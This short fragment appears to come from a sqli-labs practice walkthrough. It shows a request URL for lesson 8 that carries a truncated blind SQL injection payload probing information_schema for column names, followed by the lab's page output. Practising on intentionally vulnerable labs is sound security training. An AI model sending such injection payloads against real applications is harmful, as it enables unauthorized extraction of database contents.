 http://sqli-labs:8989/Less-8/?id=1' and ascii(substr((select column_name from informatio
Welcome Dhakkan
You are in...........
I DUMB SERIES-8